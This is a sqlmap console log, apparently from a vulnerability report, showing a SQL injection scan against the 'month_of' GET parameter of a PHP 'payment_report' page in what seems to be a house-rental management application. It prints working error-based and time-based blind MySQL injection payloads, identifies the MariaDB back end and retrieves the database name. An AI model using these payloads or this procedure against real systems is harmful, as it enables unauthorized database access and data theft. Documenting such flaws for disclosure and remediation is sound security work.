 管理员: C:\Windows\System32
[23:33:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:33:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:33:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:33:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:33:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:33:25] [INFO] GET parameter 'month_of' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:33:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:33:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:33:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:33:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[23:33:25] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:33:26] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:33:27] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:33:28] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:33:29] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:33:30] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:33:31] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:33:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'month_of' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1133 HTTP(s) requests:
---
Parameter: month_of (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=payment_report&month_of=2025-02' AND (SELECT 2527 FROM(SELECT COUNT(*),CONCAT(0x7171786b71,(SELECT (EL
T(2527=2527,1))),0x71766b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uKOS
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=payment_report&month_of=2025-02' AND (SELECT 7581 FROM (SELECT(SLEEP(5)))uyhi)-- mpAf
---
[23:33:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:33:33] [INFO] fetching current database
[23:33:33] [INFO] retrieved: 'house_rental_latest'
current database: 'house_rental_latest'
[23:33:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:33:33] [WARNING] your sqlmap version is outdated
[*] ending @ 23:33:33 /2025-03-14/